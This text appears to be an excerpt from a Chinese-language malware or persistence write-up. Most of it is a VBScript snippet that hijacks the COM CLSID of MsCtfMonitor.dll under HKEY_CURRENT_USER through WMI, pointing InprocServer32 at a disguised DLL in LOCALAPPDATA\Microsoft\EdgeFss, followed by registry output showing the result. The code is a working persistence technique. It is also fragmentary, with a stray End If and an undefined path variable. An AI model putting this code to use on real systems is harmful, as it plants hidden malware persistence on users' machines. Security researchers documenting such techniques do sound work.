 Dim objRegistry, clsid, strResult
clsid = "{01575CFE-9A55-4003-A5E1-F38D1EBDCBE1}" '劫持clsid，此处劫持的是MsCtfMonitor.dll
Dim oCtx, oLocator, oReg, oInParams, oOutParams
Dim strKeyPath
Set oCtx = CreateObject("WbemScripting.SWbemNamedValueSet")
oCtx.Add "__ProviderArchitecture", 64
Set oLocator = CreateObject("Wbemscripting.SWbemLocator")
Set oReg = oLocator.ConnectServer("", "root\default", "", "", , , , oCtx).Get("StdRegProv")
Set oInParams = oReg.Methods_("CreateKey").InParameters
oInParams.hDefKey = &H80000001 'HKEY_CURRENT_USER
oInParams.sSubKeyName = "Software\Classes\CLSID\" & clsid & "\InprocServer32"
Set oOutParams = oReg.ExecMethod_("CreateKey", oInParams, , oCtx) '创建键值
Set oInParams = oReg.Methods_("SetStringValue").InParameters
oInParams.hDefKey = &H80000001
oInParams.sSubKeyName = "Software\Classes\CLSID\" & clsid & "\InprocServer32"
oInParams.sValue = of '路径设置为LOCALAPPDATA%\Microsoft\EdgeFss\FileSyncShell64.dll
Set oOutParams = oReg.ExecMethod_("SetStringValue", oInParams, , oCtx)
oInParams.sSubKeyName = "Software\Classes\CLSID\" & clsid & "\InprocServer32"
oInParams.sValueName = "ThreadingModel"
oInParams.sValue = "Apartment"
Set oOutParams = oReg.ExecMethod_("SetStringValue", oInParams, , oCtx)
End If
{01575CFE-9A55-4003-A5E1-F38D1EBDCBE1} (默认) REG_EXPAN... %SystemRoot%\system32\MsCtfMonitor.dll
InprocServer32 ThreadingModel REG_SZ Both
CLSID (默认) REG_SZ C:\Users\Administrator\AppData\Local\Microsoft\EdgeFss\FileSyncShell64.dll
{01575CFE-9A55-4003-A5E1-F38D1EBDCB ThreadingModel REG_SZ Apartment
InprocServer32